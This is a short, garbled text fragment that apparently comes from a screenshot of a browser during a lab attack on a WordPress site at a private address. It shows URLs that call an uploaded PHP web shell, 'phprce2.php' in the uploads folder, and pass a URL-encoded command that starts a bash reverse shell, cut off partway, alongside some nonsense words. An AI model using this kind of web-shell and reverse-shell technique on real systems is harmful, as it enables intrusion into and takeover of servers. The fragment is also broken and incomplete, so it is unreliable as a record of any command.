 192.168.0.105/wordpress/wp-content/uploads/2019/11/phprce2.php?cmd=bash%20-c%20%27bash%20-i%2
my mrw wpt ielst
192.168.0.105/wordpress/wp-content/uploads... - 192.168.0.105/wordpress/wp-content/upload...
192.168.0.105/wordpress/wp-content/uploads/2019/11/phprce2.php?cmd=bash%20-c%20%27bash%20-i%2... -